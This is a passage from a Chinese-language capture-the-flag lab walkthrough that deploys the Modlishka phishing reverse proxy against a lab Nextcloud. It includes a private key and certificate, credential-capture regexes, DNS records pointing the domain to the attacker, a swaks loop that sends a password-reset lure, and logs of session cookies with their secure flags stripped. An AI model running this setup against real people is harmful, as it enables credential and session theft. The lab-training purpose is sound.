/+P1wYtLXmTpAoIBAQDoIvTwosz77wNTK55H8CxlTBbMq9nvQzKGDamT\nvKgrBQpv4tGiz+y2DFrrX6crJ2gnTvvpHhzvGMF1+kPvFYdi2lNU7HRozNtCZyMt\nTgvjl9Pnix9T9BiT1uN3qnq4KUiA0KgujL/j/TPuf0KNM7ZAoUPtky10fZ7alm15\nyKpIc1VQJkqyInAQmoA38qEF0NNrWMUuIW1UPvMuKpYBV43TH4MQh8cP3rLiPr8F\neuPc9hdpUyhyKmyMyqsEzPMyOHx661o5adk52paOfCKrcyNz19XhYpn3Rt46XeAG\nf0O6xu+igtcMQgyFxN3l/dLG0oZ/AWcgsKa4XFTtMhaMRnfXAoIBAQDiA+SU5bgG\noZ4sfgVgV7BCslg71GWyIe7IMuvZw1OCRMlyxK0DfGIUs44ovV+h9nDo9EQNay5A\nH/YodB9MDqinYu1hoEVtWk+wQdPr+iCjpAocPcWhADpZM8Y6Un+BB6qamPGxMVoP\n6j0ofLc5m8zfR/eOFUTq4ZKyQFifoLum2uGxNlpxh1jh4a+mZEa8Qnl2qT/5u9o/\noGszQq0H5S8A1vvJX/MlNDZsAx0r8xinGe1zu5oMrPrJg8tmnJCTkmmUOXlFMSGP\nZnFOEZs3pvo06aMqwj5Pdm75QFDfK8CwTVo0u6GjxwahrniRbT3/yDNUtK/QVldt\n3czjcvnaPGFbAoIBAQCSNLoq+Y67up1Qe+90BbwgjNzrSe24eY1PyzkcGL2eYs1h\nDO3Warj/LCbzikpirq4129RjzhiRKvlmUhsJcXjU9Qd5PHhRLX2HhCgut7JbRVws\nwH4ZxWrZaoXX7+LdLPtCTqkusG2HrglQVIzZHFHUwP1km8cMULaFnCsVgiJmAWYh\nVgzDx1bnzjelhUaPwCf4u29tj5YpcoB9eksCS1/DMly9Q5dH0o6+WqC7VdxAZir2\npm6aAUhfIKK4IlGmNteIH8Wy1Y0AmEEtOtgnPhx9MNq/2vd4PAVpo4ie7vb8o6F4\nrIm/abYzZnwQCF8B5MTbJ0oJ19kZ0uWWg26aKSP/AoIBAQDPJAI69M7URQtSe60x\nvywr9IgpTWBnAfJ2STUfP4UpvyFhrh9jMnwxvN5tOCKNre+NkVFNew3Id4KDUOne\nKxEnV+N3tgvrTPn78FjpzTRcxdr+Rx75j9vqJSloCnQRLZWOWt4oJ7MDIwsqMCM9\nCS2a9bpM3fFr05E/DPosUoOpSLHQWKBLrGAppU32kbDCman4tuWLXD+KUNvu/wzW\nT5XkjyP0S5vsXQ4DsFbsEMBnZbvadfWZ6G9wgPnJ8XQPzAA3ePVMFNtNMfZmNnyr\nZL2sAPUqGxxAd6r9hZSY9OCEtGAYNF7QW3gYdm7J2fUYl8NzvqXjqz410zIUwyt6\neBxBAoIBAQDWBMCjMWQMiYsfTJNzreDooIk7nBEGZ6iWlOf4LU+PxYysRsr6sOxO\nzJ2vpRyki2uuIgaQ2FcX6avec/+x4+Ci8nanDtUKNWqV1U4bm3X5r1n46OQ6dhT0\nJcACNQpl/b9EoygnfjeaLbauxd85pqU8laBHGqFwIWZ0AHGRL8zsrBGYrVlJsixw\nEL8Hrtlq3f9VVqxnKaC5bt2Htx+ajIiaFGStsKJn6+2khoPcrTgVrXs5NzzYWR6w\nF+T6nEibuZghKrDKHKFGwVn3JiPrzwvU7ehbYFCxXQ0mg3aYPzqMcUry2kHmFiTi\nmzzJbgC7juGcG8G1MNgbkjbyly7S2Im2\n-----END PRIVATE KEY-----\n", "certPool": "" }
证书和密钥配置:添加处理过换行符的证书和密钥
awk '{printf "%s\\n",$0}' publickey
awk '{printf "%s\\n",$0}' server.key# 处理证书换行符 ┌──(root㉿kali)-[~/Desktop/APTLabs/ssl] └─# awk '{printf "%s\\n",$0}' publickey -----BEGIN CERTIFICATE-----\nMIIHmDCCBYCgAwIBAgIUaKjda4FxKX7SxRhS9Y+NHFALaNEwDQYJKoZIhvcNAQEN\nBQAwXTELMAkGA1UEBhMCU0UxEjAQBgNVBAgMCVN0b2NraG9sbTESMBAGA1UEBwwJ\nU3RvY2tob2xtMQwwCgYDVQQKDANPcmcxGDAWBgNVBAMMDzB4MHNlY3VyaXR5LmNv\nbTAeFw0yNTAzMTMxODI0MDBaFw0yNzAzMTMwMDAwMDBaMIG4MQswCQYDVQQGEwJT\nRTESMBAGA1UECAwJU3RvY2tob2xtMRIwEAYDVQQHDAlTdG9ja2hvbG0xGzAZBgNV\nBAoMEkdpZ2FudGljSG9zdGluZyBDQTElMCMGA1UECwwcR2lnYW50aWNIb3N0aW5n\nIENBIFRlc3RzdWl0ZTEYMBYGA1UEAwwPMHgwc2VjdXJpdHkuY29tMSMwIQYJKoZI\nhvcNAQkBFhR0ZXNzQDB4MHNlY3VyaXR5LmNvbTCCAiIwDQYJKoZIhvcNAQEBBQAD\nggIPADCCAgoCggIBAIe3XzdxLvz5VL8e49s0eiObu3gAlOOOMOiD2uiT+g6DEzKL\n/Mjs8CJV0EEWwpzFpKe92WHg756yyxB5J2UCIIKYTyGb2g0GBc63ZnKUmDMDGSTh\nJL5YLIxtqFQ7/5VzttbtpuD9kkrPJfRSmsjcz75g9juKS36U2lNQlwxji1C7ZYfB\nN5BgFxqKtb2sGdf3ekx2M+uHYTHqJdmKgYc1gxChd1RMAloO/Povx9r5MCJej/8r\n/0Zaaohk10xYEY8kvpw/LYs0Jgv33tq5GTZ+o7wEps//Hh7f51ygi1BbLZG4+wZp\nGUcYxJ9+xr73Jvaq9+usBU5gBKA/zfvLpe/QI2RK4F0O6sGHP/pNjLcIu1CSgfIf\njxXkqWoSo2sonHebxeernau+KZI4bidZgT1A/sxBkxoSIYSZSyOPvLsfk4TYDJE5\noSjToKINkv2oX7ZGsJvmtb/TR4hM/Za5vbz4qrnl+dLAoUSSn72K2ZiNOCaIMEng\nhSiGW+20lBgGhpCZaHb1tvzDkZOVuZ7T76hwWmQkzgmDpkYqgGQseKC7tZgBD+xO\n2ksbdOKzkceR7mSGKjnBGbYNef8iHiLWLhh00NWjLME3HSXffP404+RotG418ObU\nz+kEc4BimDVSiUcK9NXUZHeswHJh5p+i/tF0nQA5bTFWuNXBilz0wuPbXNJdAgMB\nAAGjggHyMIIB7jAMBgNVHRMBAf8EAjAAMB0GA1UdDgQWBBTLwAYQqFSOeo9zyi27\nk1AXXAZKIDAfBgNVHSMEGDAWgBSrPl84LSSxng9efR7RsuOABL8GIjBdBgNVHR8E\nVjBUMFKgUKBOhkxodHRwOi8vMTkyLjE2OC4yMC4zMS9kamFuZ29fY2EvY3JsLzUx\nNTdDM0REMEEzQTg2QTE4Q0NCNDI2QUMyMDY3NEI4NkYyRTg0RDUvMIHQBggrBgEF\nBQcBAQSBwzCBwDBeBggrBgEFBQcwAYZSaHR0cDovLzE5Mi4xNjguMjAuMzEvZGph\nbmdvX2NhL29jc3AvNTE1N0MzREQwQTNBODZBMThDQ0I0MjZBQzIwNjc0Qjg2RjJF\nODRENS9jZXJ0LzBeBggrBgEFBQcwAoZSaHR0cDovLzE5Mi4xNjguMjAuMzEvZGph\nbmdvX2NhL2lzc3Vlci81MTU3QzNERDBBM0E4NkExOENDQjQyNkFDMjA2NzRCODZG\nMkU4NEQ1LmRlcjBHBgNVHREEQDA+ghgqLnNlcnZlci4weDBzZWN1cml0eS5jb22C\nESouMHgwc2VjdXJpdHkuY29tgg8weDBzZWN1cml0eS5jb20wDgYDVR0PAQH/BAQD\nAgOoMBMGA1UdJQQMMAoGCCsGAQUFBwMBMA0GCSqGSIb3DQEBDQUAA4ICAQBnX0e3\nyotea8wCawlftLBXetLU5mqcoVlE2pamVyHk36WHsnssN3wX/E/Vp9ICybFCr5Os\nr1rG9H0OLAghkuvWejKxn/PRBoPAnoebgiSyTfLG23wf1Z2aiiyK4UlCeAtPbPj2\nCCLKy7hgKBGe09aB1+qWzrHpoF5zzcQMJN1P6ErK5Er5qjReSRw4Jw15HK7ECIvc\nBAbbL5GuLzEbsndHYGDdzQ9j+GivUBpfaqq2muPIRIdbXU5V2TUvHVgedjucOZmg\nx9XFd7RJ7vTCAYxc2COvxkDNBAabUlwxF8xNdAQGgTM5RaheHBNGf9JMQsbfxEXT\nwZESri8aITkuacCbBzSddzC0+42UejGK3cyMC4UhowcdxEDC5ukWNnBvJY3EuUem\nPZlnh2Q8FGz5i4Wqc3bmBGvFAxTTWT1HusK23Tn8RBOq895kaOxUu5Vftc+cEmBC\n+YxRrBhUahnNp3884IuDvm97eKO8BbzFbhJoqSlVjGmLnn4EgmjXVPeZxwCZl/B7\n562PAa0SDgTaB0k+V5v66IGYBY52i2cP54X0iD+Ku/AYqjTuED0mkutXAm+e9tRq\nznLFYWWvJe3dDmknAD2aIRLOg1H6HrHJK8bT8Kj84Xup73pgTlCAzt1+cVX8Ctdg\nragfpHrOC4oRuCpcyzoFN5FAp9Z11Z5qIwVZrQ==\n-----END CERTIFICATE-----\n # 处理私钥换行符 cat server.key | awk '{printf "%s\\n", $0}'HTTPS设置:启用HTTPS(forceHTTPS: true)
强制HTTPS确保流量通过TLS加密隧道
如果设置为false,将同时监听HTTP和HTTPS
安全措施禁用:禁用页面安全措施(disableSecurityHeaders: true)
禁用安全头可以绕过网站的安全限制
包括Content-Security-Policy, X-Frame-Options等保护措施
凭据捕获配置:配置正则表达式捕获用户名和密码

"credentials": { "username": "username|user|login|email", "password": "password|pass|passwd"}┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka/dist] └─# echo -n 'user=([^\W]+)' | base64 dXNlcj0oW15cV10rKQ== ┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka/dist] └─# echo -n 'password=([^\W]+)' | base64 cGFzc3dvcmQ9KFteXFddKyk="credParams": "dXNlcj0oW15cV10rKQ==,cGFzc3dvcmQ9KFteXFddKyk=",正则表达式会匹配表单中的字段名
Base64编码保存敏感信息
可以根据目标应用表单字段自定义匹配规则

5. DNS配置
本地hosts文件配置:添加钓鱼域名指向攻击者IP
10.10.16.111 nextcloud.server.0x0security.com 10.10.16.111 server.0x0security.com本地hosts配置允许攻击者访问自己的钓鱼站点进行调试
不影响目标用户的解析过程
目标DNS服务器配置:
在目标DNS(13号机器)上添加A记录:
server.0x0security.com→ 攻击者IP
添加泛解析记录:
*.server.0x0security.com→ 刚刚创建的DNS记录
还可以添加CNAME记录增强解析能力
泛解析层级问题:
二级域名泛解析(*.example.com)不会自动包含三级域名
各级泛解析需要单独设置
泛解析对于捕获用户访问的随机子域名至关重要
这里hosts解析需要将10.10.16.111放到前面┌──(root㉿kali)-[/opt] └─# cat /etc/hosts 10.10.16.111 nextcloud.server.0x0security.com 10.10.16.111 server.0x0security.com 10.10.110.231 0x0security.com 10.10.110.231 nextcloud.0x0security.com 10.10.110.231 storage.0x0security.com 127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.20.31 zero.sec
处理一下之前收集的邮件
┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka/dist] └─# cat ../../credentials/10.10.110.88-data | grep @ | grep email | awk -F ': ' '{print $2}' > /root/Desktop/APTLabs/credentials/mailaddr.txt ┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka/dist] └─# cat ../../credentials/mailaddr.txt bob@live.com kim.stone@protonmail.com robert@0x0security.com jim.khalifa@hotmail.com bob.billings@protonmail.com mark@0x0security.com bob@gigantichosting.com
6. 运行与监控
1. 使用配置文件启动Modlishka:
./proxy --config mod.json

Modlishka服务运行后
2. 发送邮件
while read mailaddr;do swaks --to "$mailaddr" --from "robert@0x0security.com" --body "https://server.0x0security.com" --header "Subject: 请即可修改你的密码,以确保你的数据安全" --server 10.10.110.74;done < mailaddr.txt
邮件发送后等1分钟左右就有回复数据了
3. 收到监听信息
┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka/dist]
└─# ./proxy --config mod.json
[Fri Mar 14 14:57:46 2025] INF Enabling plugin: autocert v0.1
[Fri Mar 14 14:57:46 2025] INF Enabling plugin: control_panel v0.1
[Fri Mar 14 14:57:46 2025] INF Control Panel: Collecting usernames with [user=([^\W]+)] regex and passwords with [password=([^\W]+)] regex
[Fri Mar 14 14:57:46 2025] INF Enabling plugin: hijack v0.1
[Fri Mar 14 14:57:46 2025] INF Enabling plugin: template v0.1
[Fri Mar 14 14:57:46 2025] WAR Force HTTPS wrapper enabled: Proxy will strip all clear-text traffic and handle requests over HTTPS only
[Fri Mar 14 14:57:46 2025] INF Control Panel: SayHello2Modlishka handler registered
[Fri Mar 14 14:57:46 2025] INF Control Panel URL: server.0x0security.com/SayHello2Modlishka
[Fri Mar 14 14:57:46 2025] INF
_______ __ __ __ __ __
| | |.-----.--| | |__|.-----.| |--.| |--.---.-.
| || _ | _ | | ||__ --|| || <| _ |
|__|_|__||_____|_____|__|__||_____||__|__||__|__|___._|
>>>> "Modlishka" Reverse Proxy started - v.1.1 <<<<
Author: Piotr Duszynski @drk1wi
Listening on [10.10.16.111:443]
Proxying HTTPS [nextcloud.0x0security.com] via [https://server.0x0security.com]
[Fri Mar 14 15:00:02 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:02 2025] DBG PatchHeaders: HTTPRequest took 661ns
[Fri Mar 14 15:00:02 2025] DBG rewriteRequest took 150.272µs
[Fri Mar 14 15:00:02 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:02 2025] DBG PatchHeaders: HTTPRequest took 411ns
[Fri Mar 14 15:00:02 2025] DBG rewriteRequest took 51.096µs
[Fri Mar 14 15:00:05 2025] DBG Rewriting Set-Cookie Flags: from
[oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; path=/; secure; HttpOnly]
-->
[oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; path=/; ; HttpOnly]
[Fri Mar 14 15:00:05 2025] DBG Rewriting Set-Cookie Flags: from
[oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME; path=/; secure; HttpOnly]
-->
[oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME; path=/; ; HttpOnly]
[Fri Mar 14 15:00:05 2025] DBG Rewriting Set-Cookie Flags: from
[__Host-nc_sameSiteCookielax=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax]
-->
[__Host-nc_sameSiteCookielax=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax]
[Fri Mar 14 15:00:05 2025] DBG Rewriting Set-Cookie Flags: from
[__Host-nc_sameSiteCookiestrict=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict]
-->
[__Host-nc_sameSiteCookiestrict=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict]
[Fri Mar 14 15:00:05 2025] DBG Rewriting Set-Cookie Flags: from
[oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; path=/; secure; HttpOnly]
-->
[oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; path=/; ; HttpOnly]
[Fri Mar 14 15:00:05 2025] DBG Rewriting Location Header [https://nextcloud.0x0security.com/index.php/login] to [https://un5w1q9xyutyck6g3k727dhu7a90r1r090.server.0x0security.com/index.php/login]
[Fri Mar 14 15:00:05 2025] DBG PatchHeaders: HTTPResponse took 121.187µs
[Fri Mar 14 15:00:05 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:05 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[302] type[text/html; charset=UTF-8] encoding[] uncompressedBody[0 bytes]
[Fri Mar 14 15:00:05 2025] DBG rewriteResponse took 636.382µs
[Fri Mar 14 15:00:05 2025] DBG Rewriting Set-Cookie Flags: from
[oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973; path=/; secure; HttpOnly]
-->
[oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973; path=/; ; HttpOnly]
[Fri Mar 14 15:00:05 2025] DBG Rewriting Set-Cookie Flags: from
[__Host-nc_sameSiteCookielax=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax]
-->
[__Host-nc_sameSiteCookielax=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax]
[Fri Mar 14 15:00:05 2025] DBG Rewriting Set-Cookie Flags: from
[__Host-nc_sameSiteCookiestrict=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict]
-->
[__Host-nc_sameSiteCookiestrict=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict]
[Fri Mar 14 15:00:05 2025] DBG Rewriting Location Header [https://nextcloud.0x0security.com/index.php/login] to [https://un5w1q9xyutyck6g3k727dhu7a90r1r090.server.0x0security.com/index.php/login]
[Fri Mar 14 15:00:05 2025] DBG PatchHeaders: HTTPResponse took 722.839µs
[Fri Mar 14 15:00:05 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:05 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[302] type[text/html; charset=UTF-8] encoding[] uncompressedBody[0 bytes]
[Fri Mar 14 15:00:05 2025] DBG rewriteResponse took 745.462µs
[Fri Mar 14 15:00:07 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:07 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:07 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:07 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:07 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:07 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:07 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:07 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:07 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:07 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:07 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:07 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:07 2025] DBG Patching request Cookies [oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true] -> [oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true]
[Fri Mar 14 15:00:07 2025] DBG PatchHeaders: HTTPRequest took 40.566µs
[Fri Mar 14 15:00:07 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:07 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
